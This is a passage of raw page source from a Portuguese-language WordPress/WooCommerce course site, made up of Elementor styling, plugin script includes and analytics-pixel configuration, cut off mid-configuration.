.elementor-element.elementor-element-4b48757.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-4b48757.elementor-view-framed .elementor-icon, .elementor-15618 .elementor-element.elementor-element-4b48757.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-4b48757.elementor-view-stacked .elementor-icon:hover{background-color:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-4b48757.elementor-view-framed .elementor-icon:hover, .elementor-15618 .elementor-element.elementor-element-4b48757.elementor-view-default .elementor-icon:hover{color:#E7E7E7;border-color:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-4b48757.elementor-view-framed .elementor-icon:hover, .elementor-15618 .elementor-element.elementor-element-4b48757.elementor-view-default .elementor-icon:hover svg{fill:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-4b48757 .elementor-icon{font-size:17px;}.elementor-15618 .elementor-element.elementor-element-4b48757 .elementor-icon svg{height:17px;}.elementor-15618 .elementor-element.elementor-element-c3ab03c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-15618 .elementor-element.elementor-element-c3ab03c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#24305D;}.elementor-15618 .elementor-element.elementor-element-c3ab03c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-15618 .elementor-element.elementor-element-c3ab03c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15618 .elementor-element.elementor-element-2cce594 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-15618 .elementor-element.elementor-element-2cce594 .elementor-icon-wrapper{text-align:center;}.elementor-15618 .elementor-element.elementor-element-2cce594.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-2cce594.elementor-view-framed .elementor-icon, .elementor-15618 .elementor-element.elementor-element-2cce594.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-2cce594.elementor-view-framed .elementor-icon, .elementor-15618 .elementor-element.elementor-element-2cce594.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-2cce594.elementor-view-stacked .elementor-icon:hover{background-color:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-2cce594.elementor-view-framed .elementor-icon:hover, .elementor-15618 .elementor-element.elementor-element-2cce594.elementor-view-default .elementor-icon:hover{color:#E7E7E7;border-color:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-2cce594.elementor-view-framed .elementor-icon:hover, .elementor-15618 .elementor-element.elementor-element-2cce594.elementor-view-default .elementor-icon:hover svg{fill:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-2cce594 .elementor-icon{font-size:17px;}.elementor-15618 .elementor-element.elementor-element-2cce594 .elementor-icon svg{height:17px;}.elementor-15618 .elementor-element.elementor-element-f01470d:not(.elementor-motion-effects-element-type-background), .elementor-15618 .elementor-element.elementor-element-f01470d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2E3E77;}.elementor-15618 .elementor-element.elementor-element-f01470d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-15618 .elementor-element.elementor-element-f01470d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15618 .elementor-element.elementor-element-e036253 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-pp-advanced-menu .pp-advanced-menu--main .pp-menu-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-pp-advanced-menu .pp-advanced-menu--main .pp-menu-item:hover,
					.elementor-widget-pp-advanced-menu .pp-advanced-menu--main .pp-menu-item.pp-menu-item-active,
					.elementor-widget-pp-advanced-menu .pp-advanced-menu--main .pp-menu-item.highlighted,
					.elementor-widget-pp-advanced-menu .pp-advanced-menu--main .pp-menu-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-pp-advanced-menu .pp-advanced-menu--main:not(.pp--pointer-framed) .pp-menu-item:before,
					.elementor-widget-pp-advanced-menu .pp-advanced-menu--main:not(.pp--pointer-framed) .pp-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-pp-advanced-menu .pp--pointer-framed .pp-menu-item:before,
					.elementor-widget-pp-advanced-menu .pp--pointer-framed .pp-menu-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-pp-advanced-menu .pp--pointer-brackets .pp-menu-item:before,
					.elementor-widget-pp-advanced-menu .pp--pointer-brackets .pp-menu-item:after{color:var( --e-global-color-accent );}.elementor-widget-pp-advanced-menu{--pp-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-pp-advanced-menu .pp-menu-toggle .pp-menu-toggle-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-pp-advanced-menu .pp-advanced-menu--dropdown .pp-menu-item, .elementor-widget-pp-advanced-menu .pp-advanced-menu--dropdown .pp-sub-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-{{ID}} .sub-menu .pp-menu-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-{{ID}} .sub-menu .pp-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-menu-toggle{margin-left:auto;background-color:#2E3E77;}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--main .pp-menu-item:hover,
					.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--main .pp-menu-item.pp-menu-item-active,
					.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--main .pp-menu-item.highlighted,
					.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--main .pp-menu-item:focus{color:#097DC0;fill:#097DC0;}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--main .pp-menu-item.pp-menu-item-active, .elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--main .menu-item.current-menu-ancestor .pp-menu-item{color:#097DC0;fill:#097DC0;}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--main .pp-advanced-menu--dropdown{min-width:200px;}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-menu-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner,
					.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-menu-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before,
					.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-menu-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after{background-color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-menu-toggle .pp-icon, .elementor-15618 .elementor-element.elementor-element-3478b98 .pp-menu-toggle .pp-menu-toggle-label{color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-menu-toggle .pp-icon svg{fill:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--dropdown a, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-3478b98 a{justify-content:space-between;}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--dropdown.pp-advanced-menu__container,
					.pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-3478b98{background-color:#2E3E77F7;}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--dropdown.pp-advanced-menu__container .pp-menu-item,
					.pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-3478b98 .pp-menu-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu .pp-menu-item, .elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu-main-wrapper.pp-advanced-menu--type-full-screen .pp-advanced-menu--dropdown .pp-menu-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-3478b98 .pp-menu-item{text-transform:uppercase;}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--dropdown .pp-menu-item, .elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--dropdown .pp-sub-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-3478b98 .sub-menu .pp-menu-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-3478b98 .sub-menu .pp-sub-item{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(max-width:767px){.elementor-15618 .elementor-element.elementor-element-5fa9cd1{width:20%;}.elementor-15618 .elementor-element.elementor-element-d329d1d{width:20%;}.elementor-15618 .elementor-element.elementor-element-1d924de{width:20%;}.elementor-15618 .elementor-element.elementor-element-bf9b6e0{width:20%;}.elementor-15618 .elementor-element.elementor-element-b6c4e6a{width:20%;}.elementor-15618 .elementor-element.elementor-element-c3ab03c{width:20%;}.elementor-15618 .elementor-element.elementor-element-9a368f3{width:40%;}.elementor-15618 .elementor-element.elementor-element-846bc5f{width:60%;}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu .pp-menu-item, .elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu-main-wrapper.pp-advanced-menu--type-full-screen .pp-advanced-menu--dropdown .pp-menu-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-3478b98 .pp-menu-item{font-size:25px;}.elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--dropdown .pp-menu-item, .elementor-15618 .elementor-element.elementor-element-3478b98 .pp-advanced-menu--dropdown .pp-sub-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-3478b98 .sub-menu .pp-menu-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-3478b98 .sub-menu .pp-sub-item{font-size:20px;}}@media(min-width:768px){.elementor-15618 .elementor-element.elementor-element-5fa9cd1{width:5%;}.elementor-15618 .elementor-element.elementor-element-d329d1d{width:5%;}.elementor-15618 .elementor-element.elementor-element-1d924de{width:5%;}.elementor-15618 .elementor-element.elementor-element-bf9b6e0{width:5%;}.elementor-15618 .elementor-element.elementor-element-b6c4e6a{width:73.309%;}.elementor-15618 .elementor-element.elementor-element-c3ab03c{width:5.351%;}.elementor-15618 .elementor-element.elementor-element-9a368f3{width:15%;}.elementor-15618 .elementor-element.elementor-element-846bc5f{width:85%;}}
.elementor-15739 .elementor-element.elementor-element-a30fb38 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-15739 .elementor-element.elementor-element-1192a12{text-align:start;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-15739 .elementor-element.elementor-element-a0267aa .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-15739 .elementor-element.elementor-element-a0267aa .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-15739 .elementor-element.elementor-element-a0267aa{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-15739 .elementor-element.elementor-element-a0267aa .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15739 .elementor-element.elementor-element-a0267aa .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-15739 .elementor-element.elementor-element-a0267aa .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-15739 .elementor-element.elementor-element-6b79dec .elementor-heading-title{color:#FFFFFF;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-15739 .elementor-element.elementor-element-a30fb38:not(.elementor-motion-effects-element-type-background), .elementor-15739 .elementor-element.elementor-element-a30fb38 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2E3E77;}.elementor-15739 .elementor-element.elementor-element-a30fb38{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:040px 0px 10px 0px;}.elementor-15739 .elementor-element.elementor-element-a30fb38 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-15739 .elementor-element.elementor-element-9b169a6{--divider-border-style:solid;--divider-color:#B7B7B7;--divider-border-width:1px;}.elementor-15739 .elementor-element.elementor-element-9b169a6 .elementor-divider-separator{width:100%;}.elementor-15739 .elementor-element.elementor-element-9b169a6 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-15739 .elementor-element.elementor-element-fd8adeb > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-15739 .elementor-element.elementor-element-fd8adeb{text-align:center;font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;color:#FFFFFF;}.elementor-15739 .elementor-element.elementor-element-5f3f6da:not(.elementor-motion-effects-element-type-background), .elementor-15739 .elementor-element.elementor-element-5f3f6da > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2E3E77;}.elementor-15739 .elementor-element.elementor-element-5f3f6da{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 0px 0px;}.elementor-15739 .elementor-element.elementor-element-5f3f6da > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(max-width:767px){.elementor-15739 .elementor-element.elementor-element-1192a12{text-align:center;}.elementor-15739 .elementor-element.elementor-element-a0267aa .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15739 .elementor-element.elementor-element-a0267aa .elementor-icon-list-item > a{font-size:14px;}.elementor-15739 .elementor-element.elementor-element-6b79dec{text-align:center;}.elementor-15739 .elementor-element.elementor-element-c7693d3{width:50%;}.elementor-15739 .elementor-element.elementor-element-cbf0b32{width:50%;}}@media(min-width:768px){.elementor-15739 .elementor-element.elementor-element-764a3da{width:40%;}.elementor-15739 .elementor-element.elementor-element-63e6531{width:60%;}}/* Start custom CSS for image, class: .elementor-element-1192a12 */.elementor-15739 .elementor-element.elementor-element-1192a12 img {max-width: 200px;}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-924a635 */.elementor-15739 .elementor-element.elementor-element-924a635 a {
    color: #fff;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-619f1f1 */.elementor-15739 .elementor-element.elementor-element-619f1f1 a {
    color: #fff;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-924a635 */.elementor-15739 .elementor-element.elementor-element-924a635 a {
    color: #fff;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-619f1f1 */.elementor-15739 .elementor-element.elementor-element-619f1f1 a {
    color: #fff;
}/* End custom CSS */
/* Start custom CSS for image, class: .elementor-element-1192a12 */.elementor-15739 .elementor-element.elementor-element-1192a12 img {max-width: 200px;}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-924a635 */.elementor-15739 .elementor-element.elementor-element-924a635 a {
    color: #fff;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-619f1f1 */.elementor-15739 .elementor-element.elementor-element-619f1f1 a {
    color: #fff;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-924a635 */.elementor-15739 .elementor-element.elementor-element-924a635 a {
    color: #fff;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-619f1f1 */.elementor-15739 .elementor-element.elementor-element-619f1f1 a {
    color: #fff;
}/* End custom CSS */
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-image-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://inqualit.com/wp-content/plugins/jet-elements_/assets/css/jet-elements.css?ver=2.5.8' media='all' />
<link rel='stylesheet' id='jet-elements-skin-css' href='https://inqualit.com/wp-content/plugins/jet-elements_/assets/css/jet-elements-skin.css?ver=2.5.8' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='powerpack-frontend-css' href='https://inqualit.com/wp-content/plugins/powerpack-elements/assets/css/min/frontend.min.css?ver=2.10.24' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://inqualit.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742283753' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://inqualit.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742283759' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<!--n2css--><!--n2js--><script id="jquery-core-js-extra">
var pp = {"ajax_url":"https://inqualit.com/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://inqualit.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://inqualit.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/inqualit.com\/wp-admin\/admin-ajax.php","nonce":"0e809e794a","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
</script>
<script src="https://inqualit.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script src="https://inqualit.com/wp-content/plugins/dinamize/js/dinamize.js?ver=353628841951d9a1dabe0448f060c711" id="my-js-js"></script>
<script src="https://inqualit.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https://inqualit.com/carrinho/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://inqualit.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://inqualit.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar senha","i18n_password_hide":"Ocultar senha"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://inqualit.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://inqualit.com/wp-content/plugins/woo-correios-calculo-de-frete-na-pagina-do-produto/assets/js/wp-fe-sanitize-title.js?ver=1725479015" id="cfpp-sanitize-title-js"></script>
<script src="https://inqualit.com/wp-content/plugins/woo-correios-calculo-de-frete-na-pagina-do-produto/assets/js/vanilla-masker.min.js?ver=1725479015" id="cfpp-vanilla-masker-js"></script>
<script id="cfpp-js-js-extra">
var cfppData = {"rest":{"endpoint":"https://inqualit.com/wp-json/cfpp/v1/calculate","timeout":120000},"product_id":"2607","i18n":{"invalid_postcode":"Por favor, verifique se o CEP informado \u00e9 v\u00e1lido.","shipping_method_not_shown":"Somente administradores podem ver esta mensagem. Um ou mais m\u00e9todos de entrega n\u00e3o foram exibidos.","shipping_costs_not_available":"Desculpe, o valor do frete s\u00f3 est\u00e1 dispon\u00edvel no carrinho neste momento. Por favor, prossiga com a compra normalmente.","postcode_mask":"99999-999"}};
//# sourceURL=cfpp-js-js-extra
</script>
<script src="https://inqualit.com/wp-content/plugins/woo-correios-calculo-de-frete-na-pagina-do-produto/assets/js/cfpp.js?ver=1725479015" id="cfpp-js-js"></script>
<script src="https://inqualit.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script src="https://inqualit.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script src="https://inqualit.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script src="https://inqualit.com/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["2391452441073808"],"eventID":"8a7048d4-c88f-4fc7-97db-b0361e2f717d","params":{"page_title":"banners_cursos_inqualit-03_v2","post_type":"attachment","post_id":2607,"plugin":"PixelYourSite","user_role":"guest","event_url":"inqualit.com/home/banners_cursos_inqualit-03_v2/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["2391452441073808"],"eventID":"deb83397-3e79-4f15-968c-375b2ca89b46","params":{"page_title":"banners_cursos_inqualit-03_v2","post_type":"attachment","post_id":2607,"plugin":"PixelYourSite","user_role":"guest","event_url":"inqualit.com/home/banners_cursos_inqualit-03_v2/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Form","trackingIds":["G-KN265H1MG1"],"eventID":"deb83397-3e79-4f15-968c-375b2ca89b46","params":{"page_title":"banners_cursos_inqualit-03_v2","post_type":"attachment","post_id":2607,"plugin":"PixelYourSite","user_role":"guest","event_url":"inqualit.com/home/banners_cursos_inqualit-03_v2/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["2391452441073808"],"eventID":"391847c2-2af8-45aa-a835-24edaa8b25c3","params":{"page_title":"banners_cursos_inqualit-03_v2","post_type":"attachment","post_id":2607,"plugin":"PixelYourSite","user_role":"guest","event_url":"inqualit.com/home/banners_cursos_inqualit-03_v2/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"trackingIds":["G-KN265H1MG1"],"eventID":"391847c2-2af8-45aa-a835-24edaa8b25c3","params":{"page_title":"banners_cursos_inqualit-03_v2","post_type":"attachment","post_id":2607,"plugin":"PixelYourSite","user_role":"guest","event_url":"inqualit.com/home/banners_cursos_inqualit-03_v2/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["2391452441073808"],"eventID":"77cfec61-e12b-4edf-9f8c-eb826164e710","params":{"page_title":"banners_cursos_inqualit-03_v2","post_type":"attachment","post_id":2607,"plugin":"PixelYourSite","user_role":"guest","event_url":"inqualit.com/home/banners_cursos_inqualit-03_v2/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Comment","trackingIds":["G-KN265H1MG1"],"eventID":"77cfec61-e12b-4edf-9f8c-eb826164e710","params":{"page_title":"banners_cursos_inqualit-03_v2","post_type":"attachment","post_id":2607,"plugin":"PixelYourSite","user_role":"guest","event_url":"inqualit.com/home/banners_cursos_inqualit-03_v2/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}},"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["2391452441073808"],"eventID":"e91ff92d-8ade-4443-b159-326290e07bb9","params":{"page_title":"banners_cursos_inqualit-03_v2","post_type":"attachment","post_id":2607,"plugin":"PixelYourSite","user_role":"guest","event_url":"inqualit.com/home/banners_cursos_inqualit-03_v2/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"add_to_cart","trackingIds":["G-KN265H1MG1"],"eventID":"e91ff92d-8ade-4443-b159-326290e07bb9","params":{"page_title":"banners_cursos_inqualit-03_v2","post_type":"attachment","post_id":2607,"plugin":"PixelYourSite","user_role":"guest","event_url":"inqualit.com/home/banners_cursos_inqualit-03_v2/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["2391452441073808"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"ga":{"trackingIds":["G-KN265H1MG1"],"commentEventEnabled":true,"download